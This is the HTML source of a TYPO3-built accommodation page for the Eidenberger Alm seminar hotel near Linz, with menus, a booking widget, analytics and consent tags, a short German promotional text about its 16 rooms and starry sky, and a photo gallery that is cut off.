

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.eidenberger-alm.at/wohnen/
body_size: 8072
content:
<!DOCTYPE html>
<html lang="de">
<head>

<meta charset="utf-8">
<!-- 
	Website (c) www.chilischarf.com

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->

<base href="https://www.eidenberger-alm.at/">
<link rel="icon" href="/fileadmin/favicon.ico" type="image/png">

<meta http-equiv="x-ua-compatible" content="IE=edge" />
<meta name="generator" content="TYPO3 CMS" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Hotel, Restaurant &amp; Seminarhotel Eidenberger Alm Nähe Linz im Mühlviertel." />
<meta name="author" content="Eidenberger Alm" />
<meta name="keywords" content="eidenberg, gasthof, pension, mühlviertel, seminare, seminarhotel, hochzeit, heiraten, tiroler alm, bogensport, wandern, hochseilgarten, tennis, lamatrekking, jubiläen, feiern" />
<meta property="og:title" content="Hotel und Zimmer in der Nähe von Linz" />
<meta name="twitter:card" content="summary" />
<meta name="apple-mobile-web-app-capable" content="no" />
<meta name="facebook-domain-verification" content="sxry5pqj6kjnnuq0ixv8lweaf4wylk" />


<link rel="stylesheet" href="/typo3temp/assets/css/7015c8c4ac5ff815b57530b221005fc6.css?1680169386" media="all">
<link rel="stylesheet" href="/typo3conf/ext/chili_sitealm/Resources/Public/layout.css?1766414232" media="all">
<link rel="stylesheet" href="/typo3conf/ext/fancybox/Resources/Public/Libraries/fancybox/jquery.fancybox.min.css?1669723680" media="all">
<link rel="stylesheet" href="/typo3conf/ext/gridgallery/Resources/Public/Libraries/justifiedGallery/justifiedGallery.min.css?1669723602" media="all">






<title>Hotel und Zimmer in der Nähe von Linz&nbsp;-&nbsp;Seminarhotel Gasthof Pension Eidenberger Alm</title><script type="text/javascript" src="/typo3conf/ext/chili_sitealm/Resources/Public/JavaScript/Dist/jquery-2.2.4.js"></script><script type="text/javascript" src="/typo3conf/ext/chili_sitealm/Resources/Public/JavaScript/Dist/slick.min.js"></script>  <meta name="google-site-verification" content="5oGpWyy8U0bVK5CiMj7jbk7oRSk0NvDbhukmcLQ-f6g" />  <script id="usercentrics-cmp" async data-eu-mode="true" data-settings-id="5BebVUDnXjR1MQ" src="https://app.eu.usercentrics.eu/browser-ui/latest/loader.js"></script>	 <script type="application/javascript" src="https://sdp.eu.usercentrics.eu/latest/uc-block.bundle.js"></script> <!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-usercentrics="Google Analytics 4" async src="https://www.googletagmanager.com/gtag/js?id=G-XK53X7GSZF"></script>

<script type="text/plain" data-usercentrics="Google Analytics 4">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-XK53X7GSZF');
</script>   <script type="text/javascript">
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments); 
        }


        gtag("consent", "default", {
            ad_user_data: "denied",
            ad_personalization: "denied",
            ad_storage: "denied",
            analytics_storage: "denied",
            wait_for_update: 2000 
        });

        gtag("set", "ads_data_redaction", true);
    </script>

    <script type="text/javascript">
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window, document, 'script', 'dataLayer', 'GTM-P52D7C9'); 
    </script>
	<script async src="https://static.elfsightwidget.com/platform/platform.js" data-partner="hotelsreputation">
  	</script>
	<script async src="https://cdn.elfstatic.com/verify.js" data-site-id="12648" data-client="reviewsummary" data-hash="53e73er9f33hp5a6d310f1n1c61b7f35">
  </script>
  
<link rel="canonical" href="https://www.eidenberger-alm.at/wohnen"/>
</head>
<body id="pid-5">
<!-- SITE template -->

<!--

/// Class Definition ///

right: adds float:right;
left:  adds float:left;
fixed: sets position:fixed;

-->

<div id="tmpl-folge">
    <header id="head" class="fixed">
        <div class="container">
            <div id="logo" class="left">
                
                    <a href="/" title="zur Startseite"><img width="auto" height="auto" src="/fileadmin/templates/images/logo.png" alt="Seminarhotel Gasthof Pension Eidenberger Alm"/></a>
                
            </div>
            <a class="nav-toggler right" href="#mobile-menu"></a>

            <nav id="mobile-menu" class="right">
                
                    <a class="nav-main-anchor"></a><b class="invisible">Hauptmenu</b><div class="menu"><ul class="level1"><li class="first"><a href="/seminare" target="_self" title="Eidenberger Alm: Seminarhotel im Mühlviertel bei Linz" class="navButton">Seminare</a><ul class="level2"><li class="first"><a href="/seminare/seminarpauschalen" target="_self" title="Seminarpauschalen im Seminarhotel Eidenberger Alm" class="navButton">Seminarpauschalen</a></li><li><a href="/seminare/naechtigungspauschalen" target="_self" title="Seminare mit Nächtigung - Seminarpauschalen" class="navButton">Nächtigungspauschalen</a></li><li><a href="/seminare/tagespauschalen" target="_self" title="Tagespauschalen im Seminarhotel Eidenberger Alm" class="navButton">Tagespauschalen</a></li><li><a href="/seminare/halbtagespauschalen" target="_self" title="Halbtagespauschalen im Seminarhotel Eidenberger Alm" class="navButton">Halbtagespauschalen</a></li><li><a href="/seminare/seminarraum-natur" target="_self" title="Seminarraum mitten in der Natur in Oberösterreich" class="navButton">Seminarraum Natur</a></li><li class="last"><a href="/seminare/seminaranfrage" target="_self" title="Seminaranfrage" class="navButton">Seminaranfrage</a></li></ul></li><li><a href="/essen-trinken" target="_self" title="Eidenberger Alm - Gasthaus und Restaurant im Mühlviertel" class="navButton">Essen &amp; Trinken</a><ul class="level2"><li class="first"><a href="/essen-trinken/speisekarte-zur-richtigen-zeit" target="_self" title="Unsere Speisekarte im Gasthaus der Eidenberger Alm" class="navButton">Speisekarte zur richtigen Zeit</a></li><li><a href="/essen-trinken/weinkarte" target="_self" title="Weinkarte - Gasthaus Eidenberger Alm" class="navButton">Weinkarte</a></li><li><a href="/essen-trinken/dinner-for-two" target="_self" title="Dinner for Two auf der Eidenberger Alm" class="navButton">Dinner for Two</a></li><li><a href="/essen-trinken/lokale-spezialitaeten" target="_self" title="Lokale Spezialitäten" class="navButton">Lokale Spezialitäten</a></li><li class="last"><a href="/essen-trinken/tischreservierung" target="_self" title="Tisch auf der Eidenberger Alm online reservieren" class="navButton">Tischreservierung</a></li></ul></li><li><a href="/tiroler-alm" target="_self" title="Tiroler Alm im Mühlviertel auf der Eidenburger Alm" class="navButton">Tiroler Alm</a></li><li><a href="/heiraten" target="_self" title="Hochzeitslocation in Oberösterreich" class="navButton">Heiraten</a><ul class="level2"><li class="first"><a href="/heiraten/herzhafte-hochzeit" target="_self" title="Herzhafte Hochzeit" class="navButton">Herzhafte Hochzeit</a></li><li><a href="/heiraten/traditionelle-hochzeit" target="_self" title="Traditionelle Hochzeit" class="navButton">Traditionelle Hochzeit</a></li><li><a href="/heiraten/hochzeitsmenue" target="_self" title="Hochzeitsmenü" class="navButton">Hochzeitsmenü</a></li><li class="last"><a href="/heiraten/hochzeitsanfrage" target="_self" title="Hochzeitsanfrage" class="navButton">Hochzeitsanfrage</a></li></ul></li><li class="active"><a href="/wohnen" target="_self" title="Hotel und Zimmer in der Nähe von Linz" class="navButton active">Wohnen</a><ul class="level2"><li class="first"><a href="/wohnen/zimmer" target="_self" title="Zimmer" class="navButton">Zimmer</a></li><li><a href="/wohnen/preise" target="_self" title="Preise" class="navButton">Preise</a></li><li><a href="/wohnen/pauschalen-bogensport" target="_self" title="Pauschalen Bogensport" class="navButton">Pauschalen Bogensport</a></li><li><a href="/wohnen/seminarhotel" target="_self" title="Seminarhotel" class="navButton">Seminarhotel</a></li><li class="last"><a href="/wohnen/zimmeranfrage" target="_self" title="Zimmeranfrage" class="navButton">Zimmeranfrage</a></li></ul></li><li><a href="/freie-zeit" target="_self" title="Freie Zeit" class="navButton">Freie Zeit</a><ul class="level2"><li class="first"><a href="/freie-zeit/terrasse" target="_self" title="Terrasse" class="navButton">Terrasse</a></li><li><a href="/freie-zeit/erlebnisspielplatz" target="_self" title="Erlebnisspielplatz" class="navButton">Erlebnisspielplatz</a></li><li><a href="/freie-zeit/bogensport" target="_self" title="Bogensport" class="navButton">Bogensport</a></li><li><a href="/freie-zeit/wandern" target="_self" title="Wandern" class="navButton">Wandern</a></li><li><a href="/freie-zeit/hochseilgarten" target="_self" title="Hochseilgarten" class="navButton">Hochseilgarten</a></li><li><a href="/freie-zeit/lamatrekking" target="_self" title="Lamatrekking" class="navButton">Lamatrekking</a></li><li><a href="/freie-zeit/tennis" target="_self" title="Tennis" class="navButton">Tennis</a></li><li><a href="/freie-zeit/fruehling-sommer" target="_self" title="Frühling-Sommer" class="navButton">Frühling-Sommer</a></li><li class="last"><a href="/freie-zeit/winterzauber" target="_self" title="Winterzauber" class="navButton">Winterzauber</a></li></ul></li><li><a href="/feiern/weihnachtsfeiern" target="_self" title="Feiern" class="navButton">Feiern</a><ul class="level2"><li class="first"><a href="/feiern/weihnachtsfeiern" target="_self" title="Weihnachtsfeiern" class="navButton">Weihnachtsfeiern</a></li><li><a href="/feiern/jubilaeen" target="_self" title="Jubiläen" class="navButton">Jubiläen</a></li><li><a href="/feiern/firmenevents" target="_self" title="Firmenevents" class="navButton">Firmenevents</a></li><li class="last"><a href="/feiern/tiroler-alm" target="_self" title="Tiroler Alm" class="navButton">Tiroler Alm</a></li></ul></li><li><a href="/ueber-uns" target="_self" title="Über Uns" class="navButton">Über Uns</a><ul class="level2"><li class="first"><a href="/ueber-uns/gutscheine" target="_self" title="Gutscheine" class="navButton">Gutscheine</a></li><li><a href="/ueber-uns/aktuelles" target="_self" title="Aktuelles" class="navButton">Aktuelles</a></li><li><a href="/ueber-uns/live-webcam" target="_self" title="Live Webcam" class="navButton">Live Webcam</a></li><li><a href="/ueber-uns/oeffnungszeiten" target="_self" title="Öffnungszeiten" class="navButton">Öffnungszeiten</a></li><li class="last"><a href="/ueber-uns/anfahrt" target="_self" title="Anfahrt" class="navButton">Anfahrt</a></li></ul></li><li class="last"><a href="/herzblatt" target="_self" title="Herzblatt" class="navButton">Herzblatt</a></li></ul></div>
                
            </nav>
            <nav id="nav-main" class="left">
                
                    <a class="nav-main-anchor"></a><b class="invisible">Hauptmenu</b><div class="menu"><ul class="level1"><li class="first"><a href="/seminare" target="_self" title="Eidenberger Alm: Seminarhotel im Mühlviertel bei Linz" class="navButton">Seminare</a><ul class="level2"><li class="first"><a href="/seminare/seminarpauschalen" target="_self" title="Seminarpauschalen im Seminarhotel Eidenberger Alm" class="navButton">Seminarpauschalen</a></li><li><a href="/seminare/naechtigungspauschalen" target="_self" title="Seminare mit Nächtigung - Seminarpauschalen" class="navButton">Nächtigungspauschalen</a></li><li><a href="/seminare/tagespauschalen" target="_self" title="Tagespauschalen im Seminarhotel Eidenberger Alm" class="navButton">Tagespauschalen</a></li><li><a href="/seminare/halbtagespauschalen" target="_self" title="Halbtagespauschalen im Seminarhotel Eidenberger Alm" class="navButton">Halbtagespauschalen</a></li><li><a href="/seminare/seminarraum-natur" target="_self" title="Seminarraum mitten in der Natur in Oberösterreich" class="navButton">Seminarraum Natur</a></li><li class="last"><a href="/seminare/seminaranfrage" target="_self" title="Seminaranfrage" class="navButton">Seminaranfrage</a></li></ul></li><li><a href="/essen-trinken" target="_self" title="Eidenberger Alm - Gasthaus und Restaurant im Mühlviertel" class="navButton">Essen &amp; Trinken</a><ul class="level2"><li class="first"><a href="/essen-trinken/speisekarte-zur-richtigen-zeit" target="_self" title="Unsere Speisekarte im Gasthaus der Eidenberger Alm" class="navButton">Speisekarte zur richtigen Zeit</a></li><li><a href="/essen-trinken/weinkarte" target="_self" title="Weinkarte - Gasthaus Eidenberger Alm" class="navButton">Weinkarte</a></li><li><a href="/essen-trinken/dinner-for-two" target="_self" title="Dinner for Two auf der Eidenberger Alm" class="navButton">Dinner for Two</a></li><li><a href="/essen-trinken/lokale-spezialitaeten" target="_self" title="Lokale Spezialitäten" class="navButton">Lokale Spezialitäten</a></li><li class="last"><a href="/essen-trinken/tischreservierung" target="_self" title="Tisch auf der Eidenberger Alm online reservieren" class="navButton">Tischreservierung</a></li></ul></li><li><a href="/tiroler-alm" target="_self" title="Tiroler Alm im Mühlviertel auf der Eidenburger Alm" class="navButton">Tiroler Alm</a></li><li><a href="/heiraten" target="_self" title="Hochzeitslocation in Oberösterreich" class="navButton">Heiraten</a><ul class="level2"><li class="first"><a href="/heiraten/herzhafte-hochzeit" target="_self" title="Herzhafte Hochzeit" class="navButton">Herzhafte Hochzeit</a></li><li><a href="/heiraten/traditionelle-hochzeit" target="_self" title="Traditionelle Hochzeit" class="navButton">Traditionelle Hochzeit</a></li><li><a href="/heiraten/hochzeitsmenue" target="_self" title="Hochzeitsmenü" class="navButton">Hochzeitsmenü</a></li><li class="last"><a href="/heiraten/hochzeitsanfrage" target="_self" title="Hochzeitsanfrage" class="navButton">Hochzeitsanfrage</a></li></ul></li><li class="active"><a href="/wohnen" target="_self" title="Hotel und Zimmer in der Nähe von Linz" class="navButton active">Wohnen</a><ul class="level2"><li class="first"><a href="/wohnen/zimmer" target="_self" title="Zimmer" class="navButton">Zimmer</a></li><li><a href="/wohnen/preise" target="_self" title="Preise" class="navButton">Preise</a></li><li><a href="/wohnen/pauschalen-bogensport" target="_self" title="Pauschalen Bogensport" class="navButton">Pauschalen Bogensport</a></li><li><a href="/wohnen/seminarhotel" target="_self" title="Seminarhotel" class="navButton">Seminarhotel</a></li><li class="last"><a href="/wohnen/zimmeranfrage" target="_self" title="Zimmeranfrage" class="navButton">Zimmeranfrage</a></li></ul></li><li><a href="/freie-zeit" target="_self" title="Freie Zeit" class="navButton">Freie Zeit</a><ul class="level2"><li class="first"><a href="/freie-zeit/terrasse" target="_self" title="Terrasse" class="navButton">Terrasse</a></li><li><a href="/freie-zeit/erlebnisspielplatz" target="_self" title="Erlebnisspielplatz" class="navButton">Erlebnisspielplatz</a></li><li><a href="/freie-zeit/bogensport" target="_self" title="Bogensport" class="navButton">Bogensport</a></li><li><a href="/freie-zeit/wandern" target="_self" title="Wandern" class="navButton">Wandern</a></li><li><a href="/freie-zeit/hochseilgarten" target="_self" title="Hochseilgarten" class="navButton">Hochseilgarten</a></li><li><a href="/freie-zeit/lamatrekking" target="_self" title="Lamatrekking" class="navButton">Lamatrekking</a></li><li><a href="/freie-zeit/tennis" target="_self" title="Tennis" class="navButton">Tennis</a></li><li><a href="/freie-zeit/fruehling-sommer" target="_self" title="Frühling-Sommer" class="navButton">Frühling-Sommer</a></li><li class="last"><a href="/freie-zeit/winterzauber" target="_self" title="Winterzauber" class="navButton">Winterzauber</a></li></ul></li><li><a href="/feiern/weihnachtsfeiern" target="_self" title="Feiern" class="navButton">Feiern</a><ul class="level2"><li class="first"><a href="/feiern/weihnachtsfeiern" target="_self" title="Weihnachtsfeiern" class="navButton">Weihnachtsfeiern</a></li><li><a href="/feiern/jubilaeen" target="_self" title="Jubiläen" class="navButton">Jubiläen</a></li><li><a href="/feiern/firmenevents" target="_self" title="Firmenevents" class="navButton">Firmenevents</a></li><li class="last"><a href="/feiern/tiroler-alm" target="_self" title="Tiroler Alm" class="navButton">Tiroler Alm</a></li></ul></li><li><a href="/ueber-uns" target="_self" title="Über Uns" class="navButton">Über Uns</a><ul class="level2"><li class="first"><a href="/ueber-uns/gutscheine" target="_self" title="Gutscheine" class="navButton">Gutscheine</a></li><li><a href="/ueber-uns/aktuelles" target="_self" title="Aktuelles" class="navButton">Aktuelles</a></li><li><a href="/ueber-uns/live-webcam" target="_self" title="Live Webcam" class="navButton">Live Webcam</a></li><li><a href="/ueber-uns/oeffnungszeiten" target="_self" title="Öffnungszeiten" class="navButton">Öffnungszeiten</a></li><li class="last"><a href="/ueber-uns/anfahrt" target="_self" title="Anfahrt" class="navButton">Anfahrt</a></li></ul></li><li class="last"><a href="/herzblatt" target="_self" title="Herzblatt" class="navButton">Herzblatt</a></li></ul></div>
                
            </nav>
            <hr class="invisible" />
        </div>
    </header>

    <div id="booking">
        <div class="container">
            
                
    

            <div id="c1387" class="frame frame-default frame-type-html frame-layout-0">
                
                
                    



                
                
                

    <div id="ebSmallSearch"></div>
<script  type="text/javascript" src="//www.easy-booking.at/ebPlugins/smallSearch/js/jquery.easybooking.smallsearch.v2.js"></script>
<script type="text/javascript">
function ebSmallSearchLoadedCheck() {
    if(typeof jQuery != "undefined") {
        if(jQuery.fn.ebSmallSearch) {
            jQuery("#ebSmallSearch").ebSmallSearch({
                customerId: 8158,
                serialNo: "6747-1994-9730",
                localeId: 2,
                resultPage: "popup",
                maxRooms:3,
                loadCSS: true,
                labels: {
                    "continue" : "weiter"
                },
                bookingEngine: 2
            });
        } else { setTimeout(ebSmallSearchLoadedCheck,200);}
    } else {setTimeout(ebSmallSearchLoadedCheck,200);}
}
ebSmallSearchLoadedCheck();
</script>
                        

              


                
                    



                
                
                    



                
            </div>

        


    

            <div id="c1390" class="frame frame-default frame-type-shortcut frame-layout-0">
                
                
                    



                
                
                

    
    

            <div id="c1387" class="frame frame-default frame-type-html frame-layout-0">
                
                
                    



                
                
                

    <div id="ebSmallSearch"></div>
<script  type="text/javascript" src="//www.easy-booking.at/ebPlugins/smallSearch/js/jquery.easybooking.smallsearch.v2.js"></script>
<script type="text/javascript">
function ebSmallSearchLoadedCheck() {
    if(typeof jQuery != "undefined") {
        if(jQuery.fn.ebSmallSearch) {
            jQuery("#ebSmallSearch").ebSmallSearch({
                customerId: 8158,
                serialNo: "6747-1994-9730",
                localeId: 2,
                resultPage: "popup",
                maxRooms:3,
                loadCSS: true,
                labels: {
                    "continue" : "weiter"
                },
                bookingEngine: 2
            });
        } else { setTimeout(ebSmallSearchLoadedCheck,200);}
    } else {setTimeout(ebSmallSearchLoadedCheck,200);}
}
ebSmallSearchLoadedCheck();
</script>
                        

              


                
                    



                
                
                    



                
            </div>

        




                
                    



                
                
                    



                
            </div>

        


            
        </div>
    </div>

    <div id="header">
        <div class="header-image">
            
                
    

            <div id="c341" class="frame frame-default frame-type-image frame-layout-0">
                
                
                    



                
                
                    

    



                
                

    <div class="ce-image ce-center ce-above">
        

    <div class="ce-gallery" data-ce-columns="1" data-ce-images="1">
        
            <div class="ce-outer">
                <div class="ce-inner">
        
        
            <div class="ce-row">
                
                    
                        <div class="ce-column">
                            

        
<figure class="image">
    
            
                    
<img class="image-embed-item" src="/fileadmin/_processed_/1/c/csm_header_folge_zimmer_29b61525c0.jpg" width="1200" height="337" loading="lazy" alt="" />


                
        
    
</figure>


    


                        </div>
                    
                
            </div>
        
        
                </div>
            </div>
        
    </div>



    </div>


                
                    



                
                
                    



                
            </div>

        


            
            <div class="container herzblatt">
                <div id="header-links">
                    
                        
    

            <div id="c220" class="frame frame-full-width-bg frame-type-image frame-layout-0">
                
                
                    



                
                
                    



                
                

    <div class="ce-image ce-right ce-above">
        

    <div class="ce-gallery" data-ce-columns="3" data-ce-images="3">
        
        
            <div class="ce-row">
                
                    
                        <div class="ce-column">
                            

        
<figure class="image">
    
            <a href="/ueber-uns/gutscheine" title="Gutschein" target="_self">
                
<img class="image-embed-item" title="Gutschein" alt="Gutschein" src="/fileadmin/templates/images/eidenberger_alm_wood_icon_present.png" width="88" height="88" loading="lazy" />


            </a>
        
    
        <figcaption class="image-caption">
            Gutschein
        </figcaption>
    
</figure>


    


                        </div>
                    
                
                    
                        <div class="ce-column">
                            

        
<figure class="image">
    
            <a href="/essen-trinken/tischreservierung" title="Tisch reservieren" target="_self">
                
<img class="image-embed-item" title="Tisch reservieren" alt="Tisch reservieren" src="/fileadmin/templates/images/eidenberger_alm_wood_icon_table.png" width="88" height="88" loading="lazy" />


            </a>
        
    
        <figcaption class="image-caption">
            Tisch
        </figcaption>
    
</figure>


    


                        </div>
                    
                
                    
                        <div class="ce-column">
                            

        
<figure class="image">
    
            <a href="/herzblatt" title="Herzblatt News" target="_self">
                
<img class="image-embed-item" title="Herzblatt News" alt="Herzblatt News" src="/fileadmin/templates/images/eidenberger_alm_wood_icon_herz.png" width="88" height="88" loading="lazy" />


            </a>
        
    
        <figcaption class="image-caption">
            Herzblatt
        </figcaption>
    
</figure>


    


                        </div>
                    
                
            </div>
        
        
    </div>



    </div>


                
                    



                
                
                    



                
            </div>

        


                    
                </div>
            </div>
        </div>
        <hr class="invisible" />
    </div>

    <div id="content">
        <div class="container">
            <div class="row">
                <div id="left-wrapper" class="col c4">
                    <nav id="nav-sub">
                        
                            <ul class="level2"><li class="first"><a href="/wohnen/zimmer" target="_self" title="Zimmer" class="navButton">Zimmer</a></li><li><a href="/wohnen/preise" target="_self" title="Preise" class="navButton">Preise</a></li><li><a href="/wohnen/pauschalen-bogensport" target="_self" title="Pauschalen Bogensport" class="navButton">Pauschalen Bogensport</a></li><li><a href="/wohnen/seminarhotel" target="_self" title="Seminarhotel" class="navButton">Seminarhotel</a></li><li class="last"><a href="/wohnen/zimmeranfrage" target="_self" title="Zimmeranfrage" class="navButton">Zimmeranfrage</a></li></ul>
                        
                    </nav>
                    <div id="content-left">
                        
                            
    

            <div id="c112" class="frame frame-nl-subscribe frame-type-text frame-layout-0">
                
                
                    



                
                
                    

    



                
                

    <p><strong><a href="/ueber-uns/aktuelles" target="_self">Herzblatt</a></strong></p>
<p><a href="/herzblatt" title="Herzblatt" target="_top">Hier versorgen wir Sie immer wieder mit neuem "Lesefutter". Ob Impulsgebendes, Nachkochenswürdiges oder zum Schmunzeln Bringendes:&nbsp;Bei uns&nbsp;kommt alles stets von Herzen!</a></p>


                
                    



                
                
                    



                
            </div>

        


    

            <div id="c193" class="frame frame-magazin frame-type-text frame-layout-0">
                
                
                    



                
                
                    

    



                
                

    <p><a href="/fileadmin/user_upload/Flippingbook/index.html" title="Initiates file download" class="magazin-discover" target="_blank">Jetzt Alm-Magazin<br> entdecken!</a></p>


                
                    



                
                
                    



                
            </div>

        


    

            <div id="c204" class="frame frame-default frame-type-image frame-layout-0">
                
                
                    



                
                
                    

    



                
                

    <div class="ce-image ce-center ce-above">
        

    <div class="ce-gallery" data-ce-columns="1" data-ce-images="1">
        
            <div class="ce-outer">
                <div class="ce-inner">
        
        
            <div class="ce-row">
                
                    
                        <div class="ce-column">
                            

        
<figure class="image">
    
            
                    
<img class="image-embed-item" src="/fileadmin/_processed_/4/8/csm_start-heitaten-feiern-seminieren_124aea90a0.jpg" width="1200" height="343" loading="lazy" alt="" />


                
        
    
</figure>


    


                        </div>
                    
                
            </div>
        
        
                </div>
            </div>
        
    </div>



    </div>


                
                    



                
                
                    



                
            </div>

        


                        
                    </div>
                </div>
                <!--TYPO3SEARCH_begin-->
                <main id="content-main" class="col c8">
                    
                        
    

            <div id="c720" class="frame frame-default frame-type-header frame-layout-0">
                
                
                    



                
                
                    

    
        <header>
            

    
            <h1 class="">
                Hotel mit 3000 Sternen.
            </h1>
        



            



            



        </header>
    



                
                
                
                    



                
                
                    



                
            </div>

        


    

            <div id="c721" class="frame frame-default frame-type-textpic frame-layout-0">
                
                
                    



                
                

    
        

    
        <header>
            

    
            <h2 class="">
                Seminarhotel in ruhiger Lage im schönen Mühlviertel. 
            </h2>
        



            



            



        </header>
    



    


                

    <div class="ce-textpic ce-right ce-intext">
        
            

    <div class="ce-gallery" data-ce-columns="1" data-ce-images="1">
        
        
            <div class="ce-row">
                
                    
                        <div class="ce-column">
                            

        
<figure class="image">
    
            
                    
<img class="image-embed-item" src="/fileadmin/_processed_/0/c/csm_wohnen1_8349a086b5.jpg" width="300" height="200" loading="lazy" alt="" />


                
        
    
</figure>


    


                        </div>
                    
                
            </div>
        
        
    </div>



        

        
                <div class="ce-bodytext">
                    
                    <p>Soviele Sterne sehen Sie in der Nacht, wenn Sie eine Runde auf unserer Terrasse drehen, Ihr Gästezimmerfenster öffnen, um die sommerwarme Almluft zu genießen oder einfach einen Blick hinaus werfen auf den Almhimmel.
</p>
<p>16 Gästezimmer, zwei Seminarräume, kräuterfeine Frischluft und ein Sternenhimmel, bei dem die Augen übergehen. Wo gibt´s denn so was? &nbsp;
</p>
<p>Wer der Hektik des Alltags einmal ausweichen will, ist bei uns auf dem richtigen Pfad. Das lauteste Geräusch, dass Sie hier heroben inmitten unberührter Almnatur hören werden: Das Pochen Ihres Herzens.
</p>
<p><b>Holen Sie einfach mal wieder tief Luft!</b></p>
                </div>
            

        
    </div>


                
                    



                
                
                    



                
            </div>

        


    

            <div id="c734" class="frame frame-default frame-type-text frame-layout-0">
                
                
                    



                
                
                    

    



                
                

    <p><a href="https://www.eidenberger-alm.at/?id=48" title="zur Zimmeranfrage" target="_top" class="button">Zimmeranfrage</a>&nbsp;<a href="https://www.eidenberger-alm.at/?id=101" title="Anfahrt" target="_top" class="button">Anfahrt</a></p>


                
                    



                
                
                    



                
            </div>

        


                    
                </main>
                <!--TYPO3SEARCH_end-->

            </div>
        </div>
        <hr class="invisible" />
    </div>

    <div id="full-width-gallery">
        
            
    

            <div id="c1035" class="frame frame-default frame-type-header frame-layout-0">
                
                
                    



                
                
                    

    
        <header>
            

    
            <h2 class="">
                Bildergalerie
            </h2>
        



            



            



        </header>
    



                
                
                
                    



                
                
                    



                
            </div>

        

<div class="row default"><div class="slick-content-multiple">
    

            <div id="c1027" class="frame frame-default frame-type-image frame-layout-0">
                
                
                    



                
                
                    

    



                
                

    <div class="ce-image ce-center ce-above">
        

    <div class="ce-gallery" data-ce-columns="1" data-ce-images="1">
        
            <div class="ce-outer">
                <div class="ce-inner">
        
        
            <div class="ce-row">
                
                    
                        <div class="ce-column">
                            

        
<figure class="image">
    
            
                    
<img class="image-embed-item" src="/fileadmin/user_upload/Galerie/Wohnen/wohnen_galerie1.jpg" width="568" height="379" loading="lazy" alt="" />


                
        
    
</figure>


    


                        </div>
                    
                
            </div>
        
        
                </div>
            </div>
        
    </div>



    </div>


                
                    



                
                
                    



                
            </div>

        


    

            <div id="c1028" class="frame frame-default frame-type-image frame-layout-0">
                
                
                    



                
                
                    

    



                
                

    <div class="ce-image ce-center ce-above">
        

    <div class="ce-gallery" data-ce-columns="1" data-ce-images="1">
        
            <div class="ce-outer">
                <div class="ce-inner">
        
        
            <div class="ce-row">
                
                    
                        <div class="ce-column">
                            

        
<figure class="image">
    
            
                    
<img class="image-embed-item" src="/fileadmin/user_upload/Galerie/Wohnen/wohnen_galerie2.jpg" width="568" height="379" loading="lazy" alt="" />


                
        
    
</figure>


    


                        </div>
                    
                
            </div>
        
        
                </div>
            </div>
        
    </div>



    </div>


                
                    



                
                
                    



                
            </div>

        


    

            <div id="c1029" class="frame frame-default frame-type-image frame-layout-0">
                
                
                    



                
                
                    

    



                
                

    <div class="ce-image ce-center ce-above">
        

    <div class="ce-gallery" data-ce-columns="1" data-ce-images="1">
        
            <div class="ce-outer">
                <div class="ce-inner">
        
        
            <div class="ce-row">
                
                    
                        <div class="ce-column">
                            

        
<figure class="image">
    
            
                    
<img class="image-embed-item" src="/fileadmin/user_upload/Galerie/Wohnen/wohnen_galerie3.jpg" width="568" height="379" loading="lazy" alt="" />


                
        
    
</figure>


    


                        </div>
                    
                
            </div>
        
        
                </div>
            </div>
        
    </div>



    </div>


                
                    



                
                
                    



                
            </div>

        


    

            <div id="c1030" class="frame frame-default frame-type-image frame-layout-0">
                
                
                    



                
                
                    

    



                
                

    <div class="ce-image ce-center ce-above">
        

    <div class="ce-gallery" data-ce-columns="1" data-ce-images="1">
        
            <div class="ce-outer">
                <div class="ce-inner">
        
        
            <div class="ce-row">
                
                    
                        <div class="ce-column">
                            

        
<figure class="image">
    
            
                    
<img class="image-embed-item" src="/fileadmin/user_upload/Galerie/Wohnen/wohnen_galerie4.jpg" width="568" height="379" loading="lazy" alt="" />


                
        
    
</figure>


    


                        </div>
                    
                
            </div>
        
        
                </div>
            </div>
        
    </div>



    </div>


                
                    



                
                
                    



                
            </div>

        


    

            <div id="c1032" class="frame frame-default frame-type-image frame-layout-0">
                
                
                    



                
                
                    

    



                
                

    <div class="ce-image ce-center ce-above">
        

    <div class="ce-gallery" data-ce-columns="1" data-ce-images="1">
        
            <div class="ce-outer">
                <div class="ce-inner">
        
        
            <div class="ce-row">
                
                    
                        <div class="ce-column">
                            

        
<figure class="image">
    
            
                    
<img class="image-embed-item" src="/fileadmin/user_upload/Galerie/Wohnen/wohnen_galerie6.jpg" width="568" height="379" loading="lazy" alt="" />


                
        
    
</figure>


    


                        </div>
                    
                
            </div>
        
        
                </div>
            </div>
        
    </div>



    </div>


                
                    



                
                
                    



                
            </div>

        


    

            <div id="c1033" class="frame frame-default frame-type-image frame-layout-0">
                
                
                    



                
                
                    

    



                
                

    <div class="ce-image ce-center ce-above">
        

    <div class="ce-gallery" data-ce-columns="1" data-ce-images="1">
        
            <div class="ce-outer">
                <div class="ce-inner">
        
        
            <div class="ce-row">
                
                    
                        <div class="ce-column">
                            

        
<figure class="image">
    
            
                    
<img class="image-embed-item" src="/fileadmin/user_upload/Galerie/Wohnen/wohnen_galerie7.jpg" width="568" height="379" loading="lazy" alt="" />


                
        
    
</figure>


    


                        </div>
                    
                
            </div>
        
        
                </div>
            </div>
        
    </div>



    </div>


                
                    



                
                
                    



                
            </div>

        


    

            <div id="c1036" class="frame frame-default frame-type-image frame-layout-0">
                
                
                    



                
                
                    

    



                
                

    <div class="ce-image ce-center ce-above">
        

    <div class="ce-gallery" data-ce-columns="1" data-ce-images="1">
        
            <div class="ce-outer">
                <div class="ce-inner">
        
        
            <div class="ce-row">
                
                    
                        <div class="ce-column">
